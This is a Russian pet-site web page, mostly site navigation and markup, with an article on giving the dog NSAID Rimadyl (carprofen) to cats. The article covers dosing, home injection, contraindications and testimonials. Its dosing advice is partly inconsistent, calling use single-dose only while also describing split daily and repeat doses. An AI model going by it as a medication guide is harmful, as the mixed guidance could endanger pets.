<li id="menu-item-65143" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65143" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65143" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65143"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65143" id="labelid-menu-item-dropdown-65143" data-parent="#accordion-leftmenu">
	<li id="menu-item-65148" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65149" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65150" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65151" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65157" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65157" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65157" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65157"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65157" id="labelid-menu-item-dropdown-65157" data-parent="#accordion-leftmenu">
	<li id="menu-item-65158" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65159" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65153" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65140" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65140" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65140" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65140"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65140" id="labelid-menu-item-dropdown-65140" data-parent="#accordion-leftmenu">
	<li id="menu-item-65137" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
	<li id="menu-item-65141" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65136" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
</ul>
</li>
<li id="menu-item-65165" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65165" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65165" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65165"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65165" id="labelid-menu-item-dropdown-65165" data-parent="#accordion-leftmenu">
	<li id="menu-item-65166" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65167" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65187" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65169" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65170" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65171" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Крупные породы</a></a></li>
	<li id="menu-item-65172" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы</a></a></li>
	<li id="menu-item-65180" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65181" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65182" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65183" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65184" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65185" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы</a></a></li>
	<li id="menu-item-65186" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65188" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65189" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65168" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-109677" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-109677" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-109677" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-109677"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-109677" id="labelid-menu-item-dropdown-109677" data-parent="#accordion-leftmenu">
	<li id="menu-item-116082" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
	<li id="menu-item-138938" ><a href="https://usatiki.ru/partnery/">Партнеры</a></a></li>
</ul>
</li>
<li id="menu-item-118346" ><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a></a></li>
</ul></div>		</div>

	</div>



</div>











</aside>

</div></div>





<!--Статья-->
<div id="primary" class="content-area col-sm-12 col-xl-7" itemprop itemscope itemtype="http://schema.org/Article">
	<meta itemprop="name" content="Римадил для кошек"/>
	<div itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="display:none">
		<meta itemprop="name" content="Татьяна Шмонина" />
		<meta itemprop="description" content="Ветеринарный врач" />
		<meta itemprop="disambiguatingDescription" content="Ветеринарный врач, закончила ВГМХА им. Верещагина в 2010 году, 9 лет работаю ветеринаром"/>
		<meta itemprop="sameAs" content="https://usatiki.ru/avtor-statej/" />
		<meta itemprop="image" content="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d.jpg"/>
	</div>
	<meta itemprop="mainEntityOfPage" content="https://usatiki.ru/rimadil-dlya-koshek/" />
	<meta itemprop="headline" content="Римадил для кошек" />
	<meta itemprop="description" content="Римадил – обезболивающий ветеринарный препарат, который назначается кошкам при травмах и заболеваниях опорно-двигательного аппарата. Противовоспалительный препарат нестероидного типа хорошо купирует боль и другие неприятные симптомы, поэтому существенно облегчает состояние животного. Несмотря на высокую эффективность, использовать лекарство без назначения врача категорически запрещено. Неправильное применение может пагубно повлиять на здоровье питомца и даже угрожать его жизни. Содержание1 Общее описание2 Как действует3 Стоимость4 Когда используется5 Особенности применения6 Противопоказания и побочные действия7 Отзывы владельцев8 Отзывы ветеринаров Общее описание В аптеках обезболивающее средство встречается в двух вариантах: раствор для инъекций (5%-ный); таблетки (бывают разной концентрации – 20, 50 и 100 мг). В инструкции указано, что таблетки Римадил предназначены для собак, но на практике часто используются и для кошек. Рассчитать точную дозу будет сложнее, поэтому консультация врача обязательна. Если таблетки можно хранить в шкафчике или на полке в серванте, при этом нужно соблюдать всего два условия – место должно быть недоступным для солнечных лучей и температура&#8230;" />
	<meta itemprop="datePublished" content="2018-10-03" />
	<meta itemprop="dateModified" content="2025-12-21" />
	<meta itemprop="url" content="https://usatiki.ru/rimadil-dlya-koshek/" />
	<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek.jpg" />
	</div>
	<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Усатики" />
		<meta itemprop="url" content="" />
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/01/usatiki_co_logo.png" />
		</div>
	</div>
<meta itemprop="commentCount" content="0" />







		<div id="main" class="site-main" role="main">
			<div class="title_box">

				<div class="row">
					<div class="col-md-8">
						<h1 class="title">Римадил для кошек</h1>
					</div>
					<div class="col-md-4">
						<div class="right_box">
							<div class="d-flex flex-row justify-content-end">
								<!--<div class="col">-->
									<span class="data"><em class="small">Обновлено: </em>21 декабря 2025</span>
								<!--</div>
								<div class="col">-->
									<!--<span class="username"><i class="fas fa-user"></i>&nbsp;</span>-->
								<!--</div>	-->
							</div>
						</div>
					</div>
				</div>
			</div>


<!--			<div class="textalign">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"></center>
				</div>
			</div>-->




			<div class="article_block">
				<div class="fpm_start"></div>
<div class="nativerent-content-integration"></div>
<p>Римадил – обезболивающий ветеринарный препарат, который назначается кошкам при травмах и заболеваниях опорно-двигательного аппарата. Противовоспалительный препарат нестероидного типа хорошо купирует боль и другие неприятные симптомы, поэтому существенно облегчает состояние животного. Несмотря на высокую эффективность, использовать лекарство без назначения врача категорически запрещено. Неправильное применение может пагубно повлиять на здоровье питомца и даже угрожать его жизни.</p>
<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Общее описание</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Как действует</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Стоимость</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> Когда используется</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">5</span> Особенности применения</a></li><li><a href="#i-6"><span class="toc_number toc_depth_1">6</span> Противопоказания и побочные действия</a></li><li><a href="#i-7"><span class="toc_number toc_depth_1">7</span> Отзывы владельцев</a></li><li><a href="#i-8"><span class="toc_number toc_depth_1">8</span> Отзывы ветеринаров</a></li></ul></div>
<h2><span id="i">Общее описание</span></h2>
<p>В аптеках обезболивающее средство встречается в двух вариантах:</p><div class="adfinity_block_10222"></div>
<ul>
	<li>раствор для инъекций (5%-ный);</li>
	<li>таблетки (бывают разной концентрации – 20, 50 и 100 мг).</li>
</ul>
<p><img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-58748 ewww_webp" src="[data-uri]" alt="Римадил для кошек" width="750" height="376"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-300x150.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-300x150.jpg 300w" data-eio="j" /><noscript><img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-58748" src="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek.jpg" alt="Римадил для кошек" width="750" height="376" srcset="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-300x150.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p><span class="interes">В инструкции указано, что таблетки Римадил предназначены для собак, но на практике часто используются и для кошек. Рассчитать точную дозу будет сложнее, поэтому консультация врача обязательна. </span></p>
<p>Если таблетки можно хранить в шкафчике или на полке в серванте, при этом нужно соблюдать всего два условия – место должно быть недоступным для солнечных лучей и температура воздуха не выше 25 градусов. А вот хранить раствор следует в холодильнике – при температуре от 2 до 8 градусов по Цельсию. После вскрытия флакона лекарство может использоваться для лечения животных в течение 28 дней, а после подлежит утилизации. Специальные меры при утилизации  применять нет необходимости. Разрешается выбрасывать лекарство можно вместе с бытовым мусором.</p>
<p style="text-align: center;"></p>
<h2><span id="i-2">Как действует</span></h2>
<p>В целом Римадил имеет такой же принцип действия, как и другие нестероидные противовоспалительные препараты. Его активный компонент – карпрофен при проникновении в организм препятствует образованию определенных веществ. Их главная задача – участие в воспалительных процессах.  Как результат, препарат обладает следующими фармакологическими свойствами:</p>
<ul>
	<li>эффективно подавляет воспалительные процессы;</li>
	<li>быстро устраняет боль;</li>
	<li>снимает отеки;</li>
	<li>оказывает жаропонижающее действие.</li>
</ul>
<p><img decoding="async" class="aligncenter size-full wp-image-58743 ewww_webp" src="[data-uri]" alt="Кошка после операции" width="750" height="491"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-2.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-2.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-2.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-2-300x196.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-2.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-2-300x196.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-58743" src="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-2.jpg" alt="Кошка после операции" width="750" height="491" srcset="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-2.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-2-300x196.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>Активное вещество после проникновения в кровоток распространяется по всему организму, поэтому действует вне зависимости от локализации заболевания. Эффективность обезболивающего средства обусловлена тем, что 99% карпрофена связывается с белками крови. Всего за час (при применении таблеток немного дольше) концентрация активного компонента достигает пика, а начинает действовать обычно за 15-20 минут после приема.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>Римадил относится к умеренно опасным веществам, и при соблюдении инструкции по применению хорошо переносится кошками, но при нарушении рекомендованной схемы или превышении дозы может вызвать серьезные побочные действия.</p>
<h2><span id="i-3">Стоимость</span></h2>
<p>Цена Римадила меняется в зависимости от лекарственной формы. Флакон с раствором вместительностью 20 мл стоит 2000-2200 рублей. Так как кошкам обычно делают один, максимум два укола, покупать емкость с лекарством в большинстве случае нецелесообразно, а флаконы меньшего объема не продаются. К тому же хранить долго его после нельзя. Во многих ветеринарных клиниках можно заплатить только за один укол. В таком случае не придется переплачивать.</p>
<p>Упаковка из 20 таблеток (по 20 мг) обойдется в 480-580 рублей. Другие виды таблеток для кошек покупать и вовсе нет смысла, так как точную дозу рассчитать будет нереально.</p>
<!-- End Yandex.Market Widget -->
<h2><span id="i-4">Когда используется</span></h2>
<p>Поскольку основным назначением лекарственного средства является обезболивание и устранение воспалительных процессов, чаще всего применяют его в таких случаях:</p>
<ul>
	<li>при патологиях суставов (<a href="https://usatiki.ru/artrit-u-koshek/">артрит</a>, артроз, остеоартрит и др.);</li>
	<li>при межпозвоночной грыже и других заболеваниях опорно-двигательного аппарата;</li>
	<li>при различных травмах – рваных ранах, переломах, растяжениях и др.</li>
</ul>
<p><img decoding="async" class="aligncenter size-full wp-image-58744 ewww_webp" src="[data-uri]" alt="Перелом у кошки" width="750" height="421"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-3.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-3.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-3.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-3-300x168.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-3-250x140.jpg.webp 250w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-3.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-3-300x168.jpg 300w, https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-3-250x140.jpg 250w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-58744" src="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-3.jpg" alt="Перелом у кошки" width="750" height="421" srcset="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-3.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-3-300x168.jpg 300w, https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-3-250x140.jpg 250w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>

<p>Одинаково эффективно медикамент применяется для снятия симптомов при острых патологиях и хронических болезнях. Распространено применение Римадила для кошек и при хирургических вмешательствах в качестве обезболивающего средства.</p>
<p>Лекарство способно устранять только симптомы – болевые ощущения, отеки, воспаления и жар, поэтому его обычно сочетают с другими препаратами. Лечение патологии может быть эффективным только при комплексном подходе. Совместно со снятием неприятных симптомов необходимо и устранение причины их появления, но подбирать медикаменты для лечения должен исключительно ветеринар.</p>
<h2><span id="i-5">Особенности применения</span></h2>
<p>Уколы Римадила кошкам обычно делают подкожно, особенно при лечении животного в домашних условиях. Подкожные инъекции умеют делать большинство владельцев домашних питомцев. Также допускается внутривенное введение лекарственного раствора, но эту процедуру лучше доверить квалифицированному специалисту.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-58745 ewww_webp" src="[data-uri]" alt="Внутривенная инъекция кошке" width="750" height="476"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-4.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-4.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-4.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-4-300x190.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-4.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-4-300x190.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-58745" src="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-4.jpg" alt="Внутривенная инъекция кошке" width="750" height="476" srcset="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-4.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-4-300x190.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>Дозировка раствора для инъекций рассчитывается по схеме – 0,24 мл на 3 кг веса, что равно 4 мг активного вещества на 1 кг веса животного. Превышать указанную дозу категорически запрещено. При применении таблеток дозировка рассчитывается также – 4 мг/кг. Для кошек используются только таблетки с наименьшим содержанием карпрофена – 20 мг. Одна таблетка рассчитана на животное весом 5 кг. Обычно суточную дозу разделяют на два приема для снижения возможного негативного воздействия на пищеварительную систему.</p>
<p><span class="interes">Важно! В инструкции указано, что применять Римадил для кошек следует однократно. Повторное использование может назначать только доктор, при этом суточная доза уменьшается в два раза. </span></p>
<p>При использовании противовоспалительного средства высок риск возникновения желудочных кровотечений, особенно если животному дают таблетки. Связано это с тем, что активное вещество препарата способно вызывать раздражение слизистой желудка. Чтобы снизить риск, таблетки дают после еды, а также дополнительно питомец принимает Ранитидин, Квамател или другое лекарственное средство, способное предупредить или остановить желудочное кровотечение. При лечении Римадилом нужно строго соблюдать все рекомендации и назначения врача.</p>
<h2><span id="i-6">Противопоказания и побочные действия</span></h2>
<p>Противопоказан препарат для кошек в следующих случаях:</p>
<ul>
	<li>при беременности;</li>
	<li>при выкармливании потомства;</li>
	<li>при почечной недостаточности и тяжелых патологиях почек;</li>
	<li>при язве желудка или 12-перстной кишки;</li>
	<li>при других проблемах с пищеварительной системой;</li>
	<li>при нарушениях работы печени.</li>
</ul>
<p style="text-align: center;"></p>
<p>При проблемах с сердцем применять Римадил можно только под строгим контролем врача. Если у животного имеются хронические заболевания печени, почек и других внутренних органов, обезболивающее средство используется только в экстренных случаях, при этом доктор постоянно должен проводить исследования и следить за жизненными показателями.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-58746 ewww_webp" src="[data-uri]" alt="Кошка у ветеринара" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-5.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-5.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-5.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-5-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-5.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-5-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-58746" src="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-5.jpg" alt="Кошка у ветеринара" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-5.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-5-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>Противопоказан медикамент и при непереносимости компонентов, так как высок риск развития аллергических реакций, которые могут протекать довольно безобидно (покраснения на коже) и с опасностью для жизни (анафилактический шок). При возникновении аллергии питомцу дают противоаллергенное средство и при необходимости используют симптоматическую терапию.</p>
<p style="text-align: center;"></p>
<p>При соблюдении доз медикамент редко вызывает побочные действия. Если доза превышена, может возникнуть рвота, тошнота, расстройство желудка и другие проблемы в работе пищеварительной системы. Подобные явления могут сопровождаться вялостью и отсутствием аппетита. При сильном превышении дозы может возникнуть желудочное кровотечение – опасное для жизни животного явление.</p>
<p><span class="attent">Важно! Римадил не может применяться одновременно с другими препаратами из группы противовоспалительных нестероидных средств, в том числе и тех, которые содержат другое активное вещество. Из-за повышения токсичности повышается риск побочный действий. По этой же причине обезболивающее средство не дают одновременно с лекарствами, токсичными для почек.</span></p>
<p><img decoding="async" class="aligncenter size-full wp-image-58747 ewww_webp" src="[data-uri]" alt="Удивленный кот" width="750" height="393"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-6.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-6.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-6.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-6-300x157.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-6.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-6-300x157.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-58747" src="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-6.jpg" alt="Удивленный кот" width="750" height="393" srcset="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-6.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek-6-300x157.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<h2><span id="i-7">Отзывы владельцев</span></h2>
<p><b>Ирина, хозяйка 12-летнего кота: </b></p>
<blockquote>
<p><em>«После кастрации кот довольно сильно набрал вес. И хотя мы кормили его специальным кормом, его малая подвижность сыграла ключевую роль. С возрастом мы заметили, что он начал прихрамывать при ходьбе. Отправились в клинику, был поставлен диагноз «остеоартрит». Лишний вес мог стать провоцирующим фактором. После укола Римадила кот перестал хромать, но чтобы хоть как-то улучшить состояние поврежденного сустава пришлось проходить длительное лечение. Побочных действий обезболивающий препарат не вызвал, хотя в сети много отрицательных отзывов». </em></p>
</blockquote>
<p><b>Валентина, хозяйка сиамской кошки: </b></p>
<blockquote>
<p><em>«Решили стерилизовать кошку, но после операции шов сильно воспалился. Видно было, что место разреза болит, поэтому пришлось повторно ехать в больницу. Врач предложил попить пару дней Римадил. Подействовал препарат сразу. Давали в таблетках, на протяжении трех дней. Плохо, что почти полную упаковку пришлось выбросить, а заплатила за лекарство более 500 рублей. Но здоровье кошечки важнее». </em></p>
</blockquote>
<h2><span id="i-8">Отзывы ветеринаров</span></h2>
<p><b>Дмитрий, ветеринар из клиники «Пес и Кот»: </b></p>
<blockquote>
<p><em>«Одно из самых эффективных обезболивающих средств, предназначенных для животных. Обычно использую для собак, хотя назначаю и кошкам, особенно после операции и при серьезных травмах, полученных в результате падения с высоты или попадания под автомобиль. Хозяевам не рекомендуют заниматься самолечением, используя Римадил. Последствия могут быть печальными, вплоть до летального исхода». </em></p>
</blockquote>
<p><b>Евгений, ветеринар с 7-летним стажем: </b></p>
<blockquote>
<p><em>«Хоть и дорогой, но эффективный препарат. Быстро снимает боль, отеки и воспаления. Может использоваться в комплексе с другими препаратами, но дорого стоит. К недостаткам следует отнести и вероятность возникновения побочных действий. Хотя все нестероидные препараты безопасными назвать нельзя». </em></p>
</blockquote>
<p><b>Читайте также:</b></p>
<ul>
	<li><a href="https://usatiki.ru/loksikom-dlya-koshek/">Локсиком для кошек</a></li>
	<li><a href="https://usatiki.ru/travmatin-dlya-koshek/">Травматин для кошек</a></li>
	<li><a href="https://usatiki.ru/fleksoprofen-dlya-koshek/">Флексопрофен для кошек</a></li>
</ul>
<div class="fpm_end"></div></p>				<br />
			</div>



<a class="h5" href="#go_add_comment"><i class="fa fa-comments"></i> <u>Комментировать</u></a>

<hr/>
<div id="post-ratings-58742" class="post-ratings" data-nonce="8ee0aeb0d8"><img id="rating_58742_1" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(58742, 1, '1 Звезда');" onmouseout="ratings_off(2.3, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_58742_2" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(58742, 2, '2 Звезды');" onmouseout="ratings_off(2.3, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_58742_3" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(58742, 3, '3 Звезды');" onmouseout="ratings_off(2.3, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_58742_4" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(58742, 4, '4 Звезды');" onmouseout="ratings_off(2.3, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_58742_5" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(58742, 5, '5 Звезд');" onmouseout="ratings_off(2.3, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>3</strong> оценок, среднее: <strong>2,33</strong> из 5)<br /><span class="post-ratings-text" id="ratings_58742_text"></span></div><div id="post-ratings-58742-loading" class="post-ratings-loading"><img src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div><hr/>

<!--  -->


<div class="row">



	<div class="author_img col-2">
